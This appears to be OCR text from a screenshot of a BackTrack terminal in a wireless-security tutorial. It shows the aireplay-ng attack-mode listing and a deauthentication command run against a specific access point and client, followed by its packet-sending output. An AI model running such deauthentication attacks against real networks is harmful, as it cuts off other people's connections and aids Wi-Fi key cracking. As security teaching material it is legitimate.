 root@bt: ~
File Edit View Terminal Help
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
No replay interface specified.
root@bt:~# aireplay-ng -0 3 -a 00:11:50:61:18:72 -c 58:55:CA:96:EE:84 mon0
11:01:35 Waiting for beacon frame (BSSID: 00:11:50:61:18:72) on channel 10
11:01:36 Sending 64 directed DeAuth. STMAC: [58:55:CA:96:EE:84] [ 0|59 ACKs]
11:01:37 Sending 64 directed DeAuth. STMAC: [58:55:CA:96:EE:84] [ 0|38 ACKs]
<< back | track 5